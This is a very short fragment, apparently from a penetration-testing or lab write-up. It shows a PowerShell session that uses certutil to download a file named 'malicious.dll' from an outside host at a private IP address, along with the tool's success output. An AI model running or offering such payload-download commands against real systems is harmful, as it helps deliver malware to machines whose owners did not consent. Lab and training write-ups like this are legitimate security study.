 PS C:\Users\Atlas\Desktop> certutil -urlcache -f -split http://10.8.55.148:9000/malicious.dll
****  Online  ****
  0000  ...
  2400
CertUtil: -URLCache command completed successfully.